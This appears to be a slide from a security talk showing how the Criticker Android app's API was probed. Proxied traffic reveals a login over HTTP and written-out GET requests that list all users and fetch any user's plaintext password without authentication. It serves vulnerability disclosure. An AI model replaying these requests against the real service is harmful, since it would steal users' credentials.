 Story
22
• Install the official Android App
• Use local proxy to intercept traffic
• Start App, enter garbage at login page (over HTTP!)
• GET /handler.php?CritickerKey=xxxxx&Function=UserSignin&UserName=asdfasdf&
Password=6d2dedb5b9e02d466a8d98b4c4398b1d
• The Criticker API has a call to get the list of users!
• GET handler.php?CritickerKey=xxxxx&Function=AccountUsers
• And a call to request the current password! In plaintext! Of any user!
Without authentication - zucht
• GET handler.php?CritickerKey=xxxxx&Function=LookupPassword&UserId=xxxxx
 